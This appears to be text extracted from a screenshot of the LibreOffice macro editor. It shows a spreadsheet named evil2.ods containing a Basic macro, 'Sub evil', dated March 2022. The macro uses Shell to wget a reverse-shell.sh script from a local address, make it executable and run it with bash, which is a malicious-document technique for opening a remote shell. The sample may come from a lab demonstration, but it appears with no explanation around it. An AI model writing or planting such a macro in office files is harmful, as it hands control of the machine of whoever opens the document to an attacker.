 File Edit View Run Dialog Tools Window Help
[evil2.ods].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
evil2.ods
Standard
Module1
March 06, 2022
1 Sub evil
2
3 Shell("wget http://127.0.0.1:665/reverse-shell.sh")
4 Shell("chmod +x reverse-shell.sh")
5 Shell("bash -c ./reverse-shell.sh")
6
7 End Sub
8